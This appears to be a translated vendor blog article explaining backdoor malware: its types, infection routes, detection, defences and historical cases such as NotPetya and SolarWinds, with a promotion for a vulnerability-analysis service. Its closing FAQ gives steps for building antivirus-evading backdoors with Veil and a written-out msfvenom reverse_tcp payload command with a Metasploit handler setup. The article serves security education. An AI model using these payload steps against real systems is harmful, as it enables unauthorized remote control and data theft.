
In today's digital world, businesses and individuals constantly face cyber threats. Backdoor viruses, specifically aimed at gaining unauthorized access, endanger the sensitive data and systems of users and companies.
In this article, we will examine the concept of backdoor in detail, how it works, ways of contamination, detection and cleaning methods. We also aim to help strengthen your cybersecurity by providing recommendations on how businesses can take precautions to prevent damage caused by backdoors.

What is Backdoor? What is the Working Logic?
Backdoor takes its name from the real-world concept of a “backdoor” in a home or structure, as these software use vulnerabilities to bypass systems' defenses and sneak in.
It refers to a mechanism used to gain unauthorized access to a system or network. Backdoor is designed to be used by hackers or malicious people to secretly infiltrate the system, control it and perform unauthorized activities.
Backdoors are generally not placed intentionally by system or software developers. Instead, it is infiltrated by malicious actors by exploiting security vulnerabilities or exploiting vulnerabilities. If a backdoor exists in the system or an attacker has injected a backdoor into the system, attackers can bypass normal authorization processes and operate secretly in the system and gain unauthorized access.
Backdoors are usually implemented through software or hardware. Software-based backdoors can operate secretly on the system through malicious software. Hardware-based backdoors are a component placed on a physical device that provides unauthorized access.
The use of backdoors provides attackers with various powers and privileges.
This means that attackers can secretly gain access to the system, access sensitive data, perform espionage activities, or perform harmful actions on the system.
Backdoor attacks can be difficult to detect because they often operate secretly and perform activities that resemble normal user activities. Therefore, security professionals must conduct continuous monitoring to detect and block potential backdoor attacks using event management systems, security software, and network monitoring tools.
The best way to protect against backdoor attacks is to update security measures, implement strong authorization and authentication policies, perform regular backups, and keep users safe. cyber security is to raise awareness. Additionally, regular security audits should be conducted to detect and fix vulnerabilities.
Backdoor Types
Rootkit Backdoor
Rootkit is a malicious software that operates by hiding in the target system and provides domination at the system level. A rootkit allows the attacker to gain constant access to the system and reduce the likelihood of detection by erasing traces. By using a rootkit backdoor, the attacker can open a secret door in the target system and gain control and unauthorized access to the system at any time through this door.
Reverse Shell
Reverse Shell is an attack technique that allows an attacker to open a shell on the target system and establish a reverse connection. In this type of attack, the attacker, after infiltrating the target system, establishes a reverse network connection through a shell or command prompt running on the system.
Unlike a normal shell opening process, in a reverse shell attack, the attacker establishes a connection with the target system by opening a shell from his own system, instead of opening a shell on the target system. In this way, the attacker can run commands on the target system and access system resources.
Reverse Shell attack allows the attacker to gain unauthorized access to the target system and execute commands remotely. This type of attack allows the attacker to surreptitiously infiltrate the internal network or target system by bypassing firewalls or other network security measures.
Trojan Horse
A Trojan Horse is a type of attack that makes malicious software appear to be a harmless or useful application or file. Its name is inspired by the tactic used in the Trojan War in Ancient Greek mythology. In Trojan Horse attacks, attackers use social engineering methods to attract or mislead the user and persuade them to download and run malicious software.
Trojan Horse attacks are usually carried out through malicious content delivered to users through methods such as email attachments, downloadable files, fake websites or social media links. A Trojan Horse attack occurs when users download and run a seemingly harmless application or file.
Trojan Horse attacks can be used to give attackers unauthorized access to the target system, opening a backdoor for data theft, system corruption, installing spyware, sending spam, or other malicious activities. Attackers can remotely control the victim's computer and perform any operations they want.
Remote Administration Tools (RAT)
Remote Administration Tools (RAT), also known as remote administration tools, are software that aims to provide remote access and control over a computer or network. RATs are tools generally used for legal and legitimate purposes, but cyber criminals It can be used for malicious purposes.
RATs infiltrate a target system, allowing attackers to remotely control and manage that system. In this way, attackers can perform many operations on the target system, such as downloading/uploading files, stealing data, taking screenshots, keeping keyboard records, and controlling the microphone and camera. RATs also provide attackers with constant access by creating backdoors.
RATs are used legally for computer management, technical support and remote access purposes. With this, cyber criminals, By using RAT software for malicious purposes, it can engage in hacking, data theft, espionage and other harmful activities. These types of attacks can often be carried out using social engineering methods, malicious email attachments, or exploiting security vulnerabilities.
Port Based Backdoor
Port-based backdoor refers to a type of backdoor that operates through specific network ports. In this scenario, a malicious actor creates a hidden entry point within a system or network by exploiting vulnerabilities or weak configurations in certain port services.
Port-based backdoors can be difficult to detect because they often exploit legitimate network protocols and services. Effective security measures include regularly updating software and systems, implementing strong access controls and authentication mechanisms, monitoring network traffic for suspicious activity, and performing regular security audits and penetration testing to detect and remediate potential vulnerabilities.

How Do Backdoors Work?
Infiltrating the system: Backdoor Virus infiltrates the target computer or network by using security vulnerabilities.
Secret work: The software operates secretly, without affecting the operation of the system and so that the user does not notice it.
Communication with the attacker: Backdoor is constantly communicating with the attacker to receive the attacker's commands and provide feedback.
Unauthorized access and control: The attacker accesses the target system through the backdoor and begins to control it. This can be used to commit data theft, system manipulation, and other malicious actions.
Backdoors are a powerful and dangerous form of malware because they can operate on users' systems without them being aware of it and cause significant damage.
Where can Backdoor Viruses be transmitted?
Malicious Emails: Attackers can spread backdoor viruses by sending infectious files or links via email. Opening malicious files in email attachments or clicking on dangerous links can trigger system infection.
Downloaded Files: Files downloaded from the internet may contain backdoor viruses. Pirated software, cracked software, fake updates, or other files downloaded from dubious sources can infect the system with a harmful backdoor.
Exploiting Vulnerabilities: Attackers who exploit security vulnerabilities in software or operating systems can infect the target system with backdoor viruses. These vulnerabilities may be related to outdated software, weak passwords, or missing security measures.
Plugins and Extensions: Backdoor viruses can also be transmitted through malicious add-ons or extensions installed on web browsers. A malicious plug-in can work integrated into your browser and provide attackers with remote access to the system.
USB Memory and External Devices: Malicious backdoor viruses can also spread through infected USB sticks, external hard drives or other portable storage devices. Obtaining these devices from unsecured sources or sharing them with others increases the risk of infection.
Drive-by Download: Malicious websites may perform automatic downloads through which users may unknowingly download backdoor viruses. Visiting a malicious website or clicking on harmful ads can lead to the infection of the backdoor virus by exploiting vulnerabilities in the system.
Social Engineering: Attackers can use social engineering tactics to mislead and manipulate people. For example, they can persuade users to download backdoor viruses by making a fake technical support call, impersonating a corporate employee, or posing as a trusted source.
Software Updates: Fake software updates can lead users to download malicious software from a seemingly trustworthy source. These updates may seem like users need to update their existing software, but they can actually transmit backdoor viruses.
Social Media and Messaging Platforms: Social media platforms and messaging apps are popular targets for attackers to spread backdoor viruses via links or files. Users should not click on links or download files from people they do not know or from untrusted sources.
Content Sharing Networks: File sharing networks are another target for attackers to infect backdoor viruses. Malicious users can spread malicious files through popular content sharing platforms and encourage users to download them.

How to Detect Backdoor Virus?
Abnormal System Behavior: If you notice abnormal system behavior on your computer, you may think it may be a backdoor virus. For example, situations such as a computer slowing down, unexpected system crashes, programs not working properly, or strange changes in the screenshot may attract attention.
Firewall and Antivirus Alerts: Your firewall or antivirus program may issue warnings indicating that you may be infected with a backdoor virus. For example, marking a program or file as untrustworthy, detecting malicious activity, or warnings about allowing an unknown connection.
Network Activity and Traffic Monitoring: By using network activity and traffic monitoring tools, you can try to detect abnormal network traffic or connections on your system. For example, unexpected connections, high data transfer or connections to unknown IP addresses may indicate the presence of a backdoor virus.
System Resources and Process Monitoring: By using tools such as Task Manager or system monitoring tools, you can try to detect abnormal usage of system resources or unknown processes. For example, high CPU or memory usage, unknown processes running, or your system generating more network traffic than usual may indicate the presence of a backdoor virus.
File and Registry Review: You can try to detect the presence of the backdoor virus by examining suspicious files and registry entries. In particular, changes to unknown or system files, incorrectly located or hidden files, programs that will run automatically at startup, or abnormal entries in the registry may attract attention.
Check for Updates: Keep your operating system and other software up to date. Updates are important for fixing vulnerabilities and can help fix vulnerabilities exploited by backdoor viruses.
Review Browser Settings: Review your browser settings and remove any suspicious add-ons or toolbars. Also, avoid logging into untrustworthy or suspicious websites.
Check System Restore Points: Examine system restore points and if you detect a suspicious restore point, restore the system to a safer point instead of restoring to that point.
Perform a System Scan: Scan the system with your current antivirus program and try to detect malicious files. You can also run a secondary scan using different antivirus scanners or antimalware tools other than security software.
Starting in Safe Mode: We can run our system by starting it in safe mode. In this mode, only essential system and software components are loaded and potentially harmful third-party programs are blocked from running. This way, you can limit the impact of the backdoor virus and try to detect it.

Ways to Protect from Backdoor Viruses?
Intrusion Detection Systems (IDS): IDS can monitor network traffic and identify suspicious or unauthorized activity that may indicate the presence of a backdoor. IDS can analyze network packets, log files, and system events to detect anomalies and potential security breaches.
Network Monitoring: Continuous monitoring of network traffic and system logs can help detect unusual or suspicious activity that may indicate the presence of a backdoor. This may include monitoring network traffic patterns, analyzing log files, and monitoring system behavior for any signs of unauthorized access or malicious activity.
Regular Security Audits: Performing regular security audits helps identify vulnerabilities and weaknesses in systems and networks that can potentially be exploited by backdoors. Regular audits can help ensure that security measures are up to date, patches are applied, and misconfigurations or vulnerabilities are addressed promptly.
Antivirus and Anti-Malware Software: Keeping antivirus and anti-malware software up to date, detecting backdoor attacks And to prevent It is very important for. These tools can scan for known malware signatures, behavioral patterns, and suspicious activity to detect and remove any backdoor malware present on the system.
Patch Management: Promptly applying security patches and updates to operating systems, applications, and firmware helps prevent backdoor attacks that exploit known vulnerabilities. Regular patch management ensures that systems are protected against known vulnerabilities.
User Education and Awareness: Educating users about the risks of social engineering, phishing attacks, and downloading suspicious files can help prevent backdoor attacks. Users should be careful when opening email attachments, clicking on unknown links, or downloading files from untrusted sources.
Principle of Least Privilege: Applying the principle of least privilege ensures that users and systems have only the access rights and privileges necessary to perform their tasks. This minimizes the potential impact of backdoor attacks by limiting the scope of unauthorized access.
Firewalls and Network Segmentation: Implementing firewalls and properly segmenting networks can help prevent unauthorized access and backdoor virus spread. Firewalls can filter network traffic and enforce access control policies, while network segmentation isolates critical systems from less secure areas.
Encryption and Strong Authentication: Implementing strong encryption and multi-factor authentication mechanisms can help protect against unauthorized access and data breaches. Encrypting sensitive data and using strong authentication methods makes it difficult for attackers to exploit backdoors and gain unauthorized access.
Regular Backups: Regular backup of critical data and systems helps reduce the impact of backdoor attacks. In the event of an attack, having up-to-date backups enables faster recovery and reduces reliance on compromised systems.
After removing the Backdoor virus, you should change your passwords due to the possibility that your passwords have been stolen.
Change passwords: Change passwords that may have been compromised by backdoors and use strong, unique passwords. Also, update your passwords regularly and increase account security by using two-factor authentication.

What are the damages it may cause to your business?
Data theft: Theft of sensitive information and customer data can damage your business's reputation and undermine customers' trust.
Financial losses: Attackers who gain unauthorized access can access the company's financial resources and steal money.
Disruption of business processes: Backdoors can hijack the system and stop business processes, reduce efficiency and cause costs.
Legal responsibilities: Businesses may face legal issues and penalties due to data breaches and privacy violations.
Precautions You Should Take to Avoid Infecting Your Business:
Keep security software updated: Protect against new threats by keeping your antivirus and firewall software constantly updated.
Update the operating system and applications: Make regular updates to close security vulnerabilities in your systems and applications.
Be careful with email and file downloads: Do not open suspicious email attachments and download files from sources you trust.
Use strong passwords: Prevent unauthorized access by using complex and unique passwords.
Ensure employees receive cybersecurity training: Make sure your employees are aware of cybersecurity threats and safe Internet use.
Perform regular security audits: Detect possible vulnerabilities and backdoors by regularly auditing your systems.
Cyber Attacks Using Backdoor
An attack using a Powershell-based backdoor targeting a gaming company and an automotive company
A new attack has been carried out by an attacker group named APT41 using a PowerShell-based backdoor. APT41 is known as a cyber espionage and cybercrime group originating from China. The attack was carried out by targeting a gaming company and an automotive company. According to the details of the attack, the attackers first found vulnerabilities in the target company's network and managed to infiltrate the system using PowerShell scripts. Later, the attackers gained remote control over the target network through a special PowerShell backdoor they developed. The PowerShell backdoor works secretly on the target network, providing attackers with wide access. In this way, attackers can access sensitive data, control systems and perform targeted espionage activities.
This incident demonstrates the complex and advanced attack capabilities of the APT41 group. They carried out the attack with a special backdoor they developed using existing tools such as PowerShell. Such attacks require constant updating of security measures, correction of vulnerabilities and cyber attacks This shows that an effective monitoring and incident management strategy must be implemented to detect
https://www.siberguvenlik.web.tr/index.php/2023/05/01/apt41in-yeni-saldirisi-powershell-backdoor/

NotPetya attack
It is a cyber attack that took place in 2017 and had major effects around the world. This attack started by placing a backdoor in the update process of MeDoc, a Ukrainian accounting software.
Attackers infiltrated the MeDoc software's update server and added malicious software. This malware is a ransomware called NotPetya. NotPetya secretly infiltrates target systems, locks the system and encrypts files.
The NotPetya attack used many methods as a propagation mechanism. Attackers used the SMB (Server Message Block) protocol on an infected system to spread to other computers on the local network. They also used an intrusion tool called EternalBlue to accelerate the spread of malware. This penetration tool targets a vulnerability in Microsoft Windows operating systems.
Although the NotPetya attack specifically targeted organizations in Ukraine, the attack affected many large companies around the world. Many companies, especially those operating in the logistics, energy, telecommunications and banking sectors, were affected by the attack. The economic damages caused by the attack were quite large.
CCleaner attack
CCleaner is a popular program known as a cleaning and optimization software and is used by many users to improve the performance of their computers and clean junk files.
The attack was carried out by attackers who infiltrated CCleaner's servers. Attackers added a malicious backdoor to the original CCleaner software. This backdoor was used to secretly infiltrate users' computers and collect sensitive information.
Backdoor was added during an update released on the official website for users to safely download CCleaner. This suggests a sophisticated attack by attackers targeting CCleaner, which is known to be a reliable source.
The goal of the attack was to collect sensitive information by infiltrating the computers of millions of users who downloaded and used CCleaner. Attackers can steal user information, obtain passwords, and engage in other malicious activities through the backdoor.
This attack revealed the alarming scenario of infiltrating a software server and inserting a backdoor in a program known to be a trusted source. The attack has created awareness among users that even the software they trust is not secure.
(https://tr.phhsnews.com/articles/howto/ccleaner-was-hacked-what-you-need-to-know.html,https://www.sonsuzteknoloji.com/ccleaner-hacklendi-kullaniyorsaniz-bilmeniz-gerekenler/)

SolarWinds attack discovered in 2020
The SolarWinds attack is an event that took place in 2020 and caused great repercussions in the cybersecurity world. The main purpose of the attack was to insert malicious software, known as a backdoor, into the Orion Platform of SolarWinds, a state-sponsored actor.
SolarWinds is known worldwide as a provider of IT management software. The company's Orion Platform is popular software used to monitor, manage and secure organizations' networks. Attackers tried to secretly infiltrate the networks of organizations using the Orion Platform by placing malicious software in this software.
Malware, known as Backdoor, secretly infiltrates target systems and provides attackers with unauthorized access. The backdoor used in the SolarWinds attack had a sophisticated structure that presented a low risk of discovery. Through this backdoor, attackers could conduct reconnaissance activities on the affected networks, gather information and take further steps towards the target.
As a result of the attack, many large organizations and government institutions were affected. It was determined that the networks of companies using SolarWinds software were infiltrated and sensitive data was accessed. This created great concern in the cybersecurity industry because the attack managed to bypass the targets' cyber defense mechanisms.
InfinitumIT Continuous Vulnerability Analysis Service
Infinitum IT, It helps businesses manage and reduce cyber security risks with its continuous vulnerability analysis service. This service aims to regularly detect, evaluate and eliminate vulnerabilities and security vulnerabilities in your business's information systems. Continuous vulnerability analysis service strengthens the cyber security of your business and helps prevent backdoors and other malware from infiltrating the system.
InfinitumIT continuous vulnerability analysis service, includes the following processes:
Vulnerability scanning: It performs regular scans to detect security vulnerabilities and vulnerabilities in your business's information systems, networks and applications.
Evaluation and analysis: Detected vulnerabilities and vulnerabilities are evaluated and analyzed according to their risk level. This analysis helps your business plan security measures based on its priorities.
Reporting: It provides the business with detailed reports on detected vulnerabilities and security vulnerabilities. These reports help your business understand its security status and areas for improvement.
Troubleshooting and fix: Provides support and guidance to eliminate and correct detected vulnerabilities and security vulnerabilities. This is important to harden the security of your business and protect it from future threats.
Continuous monitoring and updating: It constantly monitors the cybersecurity status of your business and updates security measures to protect against current threats.

- What are the similarities and differences between rootkil and backdoor?Although rootkits and backdoors serve similar purposes as cybersecurity threats, they differ in their working methods and uses. Here are the main differences and similarities between these two terms:Similarities:Unauthorized access: Both rootkits and backdoors allow attackers to gain unauthorized access to systems and networks.Security: They both try to hide their existence and are careful not to be detected.Abusive use: Rootkits and backdoors can be used for data theft, system takeovers, and other malicious actions.Differences:Working method: Rootkits integrate more deeply at the system and application level and work by modifying or imitating key components of operating systems. Backdoor, on the other hand, often exploits vulnerabilities in software and applications to provide a hidden access point to systems and networks.Difficulty in detection and cleaning: Rootkits are more difficult to detect and remove because they operate at the operating system level. Because backdoors generally operate at the application level, detection and removal can be easier.Functionality: Rootkits often provide broader functionality, giving attackers greater control and capabilities over the system. Backdoors, on the other hand, focus on attackers gaining secret access to the system. Although there are similarities and differences between rootkits and backdoors, it is important to take effective precautions against both threats. These measures include using regular software updates, strong password policies, antivirus software and firewalls.
- How to create Backdoor with Veil?Veil, security researchers and ethics hackers It is an open source tool designed for Veil allows you to develop client-side attacks designed to evade antivirus software. This helps security researchers and ethical hackers learn and test how to hide backdoors in a system to prevent malware from being detected. This information can be used to identify and remediate security vulnerabilities and vulnerabilities. If you want to use Veil to create a backdoor, it's important to be careful to act ethically and legally. You should only experiment on your own systems or in expressly permitted test environments.To create a backdoor with Veil, follow these steps:Download and install Veil: Download the latest version of Veil from the official GitHub page (https://github.com/Veil-Framework/Veil) and install it on your system. Start the Veil interface: Start the interface by running the Veil command in terminal or command prompt. Choose the payload you want: Veil offers a variety of payload types. Select the desired payload and set the necessary parameters. Create payload: Create your payload by clicking the Create button. This process will contain the codes necessary to bypass antivirus software. Use the created backdoor: Gain unauthorized access by running the created backdoor on the target system. This should only be done for ethical and legal purposes, for example to detect and fix security vulnerabilities in a system. Please note that the use of Veil and similar tools is recommended for cybersecurity research and ethical hacking activities. Engaging in malicious activities may lead to legal consequences.
- Creating a backdoor with MsfvenomMsfvenom is a component of the Metasploit Framework, allowing you to create payloads for different platforms and systems. These payloads often contain backdoors and code that makes malware difficult to detect. Follow the steps below to create a backdoor with Msfvenom: Note: You should use the following steps for ethical and legal purposes only. Engaging in malicious activities may lead to legal consequences. Open terminal or command prompt and make sure Metasploit Framework is installed. Create payload with msfvenom. As an example, we will create a reverse_tcp payload for Windows: msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > payload.exe This command specifies the IP address and port number to which the target computer will connect and saves the payload as an EXE file. Transfer the created payload (e.g. payload.exe) to the target computer. Only perform this operation in permitted environments for testing or on your own systems. Start Metasploit Framework: msfconsole In msfconsole, select the exploit module to use: use exploit/multi/handler Set payload type and connection parameters: set PAYLOAD windows/meterpreter/reverse_tcp set LHOST set LPORT Run the exploit: Exploit